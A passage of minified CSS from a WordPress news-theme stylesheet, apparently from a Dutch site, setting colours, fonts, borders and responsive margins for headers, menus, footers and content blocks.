i,#td-mobile-nav .td-register-section a,#td-mobile-nav .td_display_err,.td-search-wrap-mob .td_module_wrap .entry-title a,.td-search-wrap-mob .td_module_wrap:hover .entry-title a,.td-search-wrap-mob .td-post-date{color:#000000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after,#td-mobile-nav .td-menu-login-section .td-menu-login span{background-color:#000000}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#000000!important}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#70b62b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#70b62b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#70b62b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#70b62b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dbdbdb}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dbdbdb;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#0c0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ededed}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ededed!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ededed}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ededed}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ededed transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ededed}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f2f2f2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#cccccc}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-module-meta-info .td-post-author-name a{color:#dd9933}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px}.td_module_1 .td-module-title{font-size:15px}.td_module_2 .td-module-title{font-size:15px}.td_module_3 .td-module-title{font-size:15px}.td_module_11 .td-module-title{font-size:15px;font-weight:800}.td-post-template-default .td-post-header .entry-title{font-size:16px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-size:15px}.td-post-template-2 .td-post-header .entry-title{font-size:15px}.td-post-template-11 .td-post-header .entry-title{font-size:15px;font-weight:800}body{background-color:#f2f2f2}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIEF'}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#70b62b}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#70b62b transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#70b62b}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#70b62b}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#70b62b!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#70b62b}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#70b62b!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #70b62b transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#70b62b}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#70b62b}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#70b62b}.td-grid-style-4 .entry-title{background-color:rgba(112,182,43,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#22b7c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#22b7c1}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#22b7c1 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#22b7c1 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#f4f4f4!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#81c13c!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,.td-mobile-content .sub-menu .td-icon-menu-right,#td-mobile-nav .td-menu-login-section a,#td-mobile-nav .td-menu-logout a,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob,#td-mobile-nav .td-register-section,#td-mobile-nav .td-register-section .td-login-input,#td-mobile-nav label,#td-mobile-nav .td-register-section i,#td-mobile-nav .td-register-section a,#td-mobile-nav .td_display_err,.td-search-wrap-mob .td_module_wrap .entry-title a,.td-search-wrap-mob .td_module_wrap:hover .entry-title a,.td-search-wrap-mob .td-post-date{color:#000000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after,#td-mobile-nav .td-menu-login-section .td-menu-login span{background-color:#000000}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#000000!important}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#70b62b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#70b62b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#70b62b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#70b62b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dbdbdb}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dbdbdb;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#0c0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ededed}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ededed!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu 